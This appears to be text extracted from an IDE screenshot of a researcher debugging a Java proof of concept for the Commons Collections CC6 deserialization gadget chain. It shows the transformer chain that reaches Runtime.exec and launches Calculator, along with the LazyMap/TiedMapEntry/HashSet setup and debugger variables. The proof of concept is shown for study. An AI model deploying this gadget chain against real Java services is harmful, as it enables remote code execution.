 CC6
CommonsCollections > src > main > java > CC6 > Poc1 >
Project
Project
Poc1.java
Poc2.java
Field.java
HashSet.java
HashMap.java
TiedMapEntry.java
Database
Maven
Commonscollections
CommonsCollections ~/IdeaProject
.idea
src
main
java
CC1
Poc1
Poc2
CC6
Poc1
Pwn
Structure
Poc1
main(String[]): void
8 1
11 import java.lang.reflect.Field;
12 import java.util.HashMap;
13 import java.util.HashSet;
14 import java.util.Map;
15
16 public class Poc1 {
17
18 public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException { args: []
19
20 Transformer Faketransformer = new ChainedTransformer(new Transformer[]{}); Faketransformer: ChainedTransformer@486
21
22 Transformer[] transformers = new Transformer[]{ transformers: Transformer[4]@487
23 new ConstantTransformer(Runtime.class),
24 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}),
25 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{}}),
26 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new String[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"
27 };
28
29 Map map = new HashMap(); map: size = 0
30 Map lazyMap = LazyMap.decorate(map, Faketransformer); Faketransformer: ChainedTransformer@486 map: size = 0 lazyMap: size = 0
31
32 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "test1"); lazyMap: size = 0
33
34 HashSet hashSet = new HashSet( initialCapacity: 1);
35 hashSet.add(tiedMapEntry);
36 lazyMap.remove( key: "test1");
37
Debug: CC6
Debugger
Console
Structure
Favorites
Frames
Variables
"main"@1 i...": RUNNING
main:32, Poc1 (CC6)
args = {String[0]@485} []
Faketransformer = {ChainedTransformer@486}
transformers = {Transformer[4]@487}
map = {HashMap@488} size = 0
lazyMap = {LazyMap@489} size = 0
Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 2 sec, 298 ms (moments ago) 32:1 LF UTF-8 4 spaces Material Oceanic